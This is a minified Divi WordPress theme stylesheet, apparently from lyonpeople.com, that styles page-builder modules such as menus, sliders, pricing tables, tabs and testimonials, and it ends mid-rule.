.et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo img,.et_pb_menu--style-centered .et_pb_menu__logo-wrap{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}}.et_pb_number_counter{word-wrap:break-word;margin:0 auto 30px;position:relative;text-align:center}.et_pb_number_counter .percent{z-index:2}.et_pb_number_counter h3{font-size:18px;position:relative}.et_pb_number_counter .et_pb_module_header{position:relative}.et_pb_number_counter{opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.et_pb_number_counter.active{opacity:1}.et_pb_number_counter{width:auto}.et_pb_number_counter canvas{display:none;visibility:hidden}.et_pb_number_counter .percent{height:72px;position:relative}.et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}@media (min-width:981px) and (max-width:1100px){.et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_number_counter .percent,.et_pb_column_1_5 .et_pb_number_counter .percent,.et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et_pb_column_1_4 .et_pb_number_counter h3,.et_pb_column_1_5 .et_pb_number_counter h3,.et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}.et_pb_portfolio_item{word-wrap:break-word}.et_pb_portfolio_item{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border .et_pb_portfolio_item{border:0 solid #333}.et_pb_portfolio_item .et_pb_module_header a,.et_pb_portfolio_item .post-meta a,.et_pb_portfolio_item h3 a{text-decoration:none}.et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a{color:#666}.et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a{color:inherit}.et_pb_portfolio_item .et_pb_module_header,.et_pb_portfolio_item h2{margin-top:10px}@media (min-width:981px){.et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_light_tablet .et_pb_portfolio_item .post-meta a{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_portfolio_item .post-meta a{color:inherit}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}}@media (max-width:767px){.et_pb_portfolio_item h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_light_phone .et_pb_portfolio_item .post-meta a{color:#666}.et_pb_bg_layout_dark_phone .et_pb_portfolio_item .post-meta,.et_pb_bg_layout_dark_phone .et_pb_portfolio_item .post-meta a{color:inherit}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:5.5%}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:none}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}}@media (max-width:479px){.et_pb_portfolio_item{margin-bottom:22px}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}}.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_pb_posts_nav a{display:inline-block}.et_pb_posts_nav .meta-nav,.et_pb_posts_nav .nav-label,.et_pb_posts_nav .nav-next,.et_pb_posts_nav .nav-previous{position:relative}.et_pb_slider.et_pb_post_slider{background-position:50%;background-size:cover}.et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}@media (max-width:980px){.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_pb_bg_layout_light_tablet.et_pb_post_slider .post-meta,.et_pb_bg_layout_light_tablet.et_pb_post_slider .post-meta a{color:#333!important}.et_pb_bg_layout_dark_tablet.et_pb_post_slider .post-meta,.et_pb_bg_layout_dark_tablet.et_pb_post_slider .post-meta a{color:#fff!important}}@media (max-width:767px){.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_pb_bg_layout_light_phone.et_pb_post_slider .post-meta,.et_pb_bg_layout_light_phone.et_pb_post_slider .post-meta a{color:#333!important}.et_pb_bg_layout_dark_phone.et_pb_post_slider .post-meta,.et_pb_bg_layout_dark_phone.et_pb_post_slider .post-meta a{color:#fff!important}}@media (max-width:479px){.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}.et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_title_container h1{font-size:26px}.et_pb_column_1_3 .et_pb_title_container h1,.et_pb_column_1_4 .et_pb_title_container h1,.et_pb_column_1_5 .et_pb_title_container h1,.et_pb_column_1_6 .et_pb_title_container h1,.et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}p.et_pb_title_meta_container{padding-bottom:1em}.et_pb_bg_layout_light p.et_pb_title_meta_container,.et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}.et_pb_sum{color:#2ea3f2}.et_pb_pricing_table{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et_pb_column_1_2 .et_pb_pricing_table,.et_pb_column_2_3 .et_pb_pricing_table,.et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et_pb_column_1_3 .et_pb_pricing_table,.et_pb_column_1_4 .et_pb_pricing_table,.et_pb_column_1_5 .et_pb_pricing_table,.et_pb_column_1_6 .et_pb_pricing_table,.et_pb_column_2_5 .et_pb_pricing_table,.et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et_pb_column_1_5 .et_pb_pricing_table:last-child,.et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et_pb_column_1_6 .et_pb_pricing_table:last-child,.et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et_pb_column_2_5 .et_pb_pricing_table:last-child,.et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et_pb_et_price{color:#999;font-size:16px}.et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}@media (max-width:980px){.et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}}@media (max-width:767px){.et_pb_title_container h1{font-size:18px}.et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}.et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et_pb_column .et_pb_pricing_table.et-last-child,.et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}}.et_pb_search .screen-reader-text{display:none}.et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et_pb_search input.et_pb_s,.et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:0}.et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;cursor:pointer}.et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}.et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_pb_search.et_pb_text_align_center-phone input.et_pb_s{text-align:center}.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_feedburner_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_subscribe_loader{display:none;background:url(https://www.lyonpeople.com/wp-content/themes/Divi/includes/builder/styles/images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_pb_feedburner_form form{text-align:left}.et_pb_feedburner_form ::-webkit-input-placeholder{color:#666}.et_pb_feedburner_form ::-moz-placeholder{color:#666}.et_pb_feedburner_form :-ms-input-placeholder{color:#666}.et_pb_newsletter .et_pb_newsletter_form{position:relative}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-linkedin a.icon:before{content:"\E09D"}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}.et_pb_tabs_controls{word-wrap:break-word}.et_pb_tabs{border:1px solid #d9d9d9}ul.et_pb_tabs_controls{background-color:#f4f4f4}ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_pb_tab_active a{color:#333!important}.et_pb_all_tabs{background-color:#fff}.et_pb_all_tabs>div{display:none}.et_pb_column_1_3 .et_pb_tabs_controls,.et_pb_column_1_4 .et_pb_tabs_controls,.et_pb_column_1_5 .et_pb_tabs_controls,.et_pb_column_1_6 .et_pb_tabs_controls,.et_pb_column_2_5 .et_pb_tabs_controls,.et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et_pb_column_1_3 .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_pb_tabs_controls{list-style:none!important;padding:0!important;line-height:inherit!important}.et_pb_team_member{word-wrap:break-word}.et_pb_with_border .et_pb_team_member_image{border:0 solid #333}.et_pb_team_member_image{max-width:320px;margin-right:30px;line-height:0!important;position:relative}.et_pb_column_1_2 .et_pb_team_member_image,.et_pb_column_1_3 .et_pb_team_member_image,.et_pb_column_1_4 .et_pb_team_member_image,.et_pb_column_1_5 .et_pb_team_member_image,.et_pb_column_1_6 .et_pb_team_member_image,.et_pb_column_2_5 .et_pb_team_member_image,.et_pb_column_3_5 .et_pb_team_member_image,.et_pb_column_3_8 .et_pb_team_member_image{display:block;width:auto;margin:0 0 12px;text-align:center}.et_pb_column_1_2 .et_pb_team_member,.et_pb_column_1_2 .et_pb_team_member_description,.et_pb_column_1_3 .et_pb_team_member,.et_pb_column_1_3 .et_pb_team_member_description,.et_pb_column_1_4 .et_pb_team_member,.et_pb_column_1_4 .et_pb_team_member_description,.et_pb_column_1_5 .et_pb_team_member,.et_pb_column_1_5 .et_pb_team_member_description,.et_pb_column_1_6 .et_pb_team_member,.et_pb_column_1_6 .et_pb_team_member_description,.et_pb_column_2_5 .et_pb_team_member,.et_pb_column_2_5 .et_pb_team_member_description,.et_pb_column_3_4 .et_pb_team_member,.et_pb_column_3_4 .et_pb_team_member_description,.et_pb_column_3_5 .et_pb_team_member,.et_pb_column_3_5 .et_pb_team_member_description,.et_pb_column_3_8 .et_pb_team_member,.et_pb_column_3_8 .et_pb_team_member_description{display:block}@media (min-width:768px) and (max-width:980px){.et_pb_column .et_pb_team_member_image{width:auto;margin:0 30px 12px 0;text-align:left}.et_pb_row_4col .et_pb_column.et_pb_column_1_4 .et_pb_team_member_image{width:auto;max-width:none;margin:0 0 12px;text-align:center}}@media (max-width:767px){.et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_pb_team_member_image{width:auto;margin:0 0 12px;display:block;text-align:center}.et_pb_team_member_description{display:block}}@media (min-width:768px){.et_pb_team_member_description{-webkit-box-flex:1;-ms-flex:1;flex:1}.et_pb_team_member{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.et_pb_with_border .et_pb_testimonial_portrait{border:0 solid #333}.et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_pb_testimonial_portrait,.et_pb_testimonial_portrait:before{border-radius:90px}.et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_pb_column_1_3 .et_pb_testimonial_portrait,.et_pb_column_1_4 .et_pb_testimonial_portrait,.et_pb_column_1_5 .et_pb_testimonial_portrait,.et_pb_column_1_6 .et_pb_testimonial_portrait,.et_pb_column_2_5 .et_pb_testimonial_portrait,.et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_pb_testimonial_description{display:block;position:relative}.et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_pb_testimonial:before{content:"|";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}@media (min-width:981px){.et_pb_column_1_5 .et_pb_testimonial_portrait,.et_pb_column_1_6 .et_pb_testimonial_portrait,.et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_pb_column .et_pb_testimonial_description{display:block}.et_pb_column_1_5 .et_pb_testimonial_portrait,.et_pb_column_1_6 .et_pb_testimonial_portrait,.et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}}@media (max-width:479px){.et_pb_tabs_controls{border-bottom:none}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_pb_testimonial{padding-top:10%}}.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close 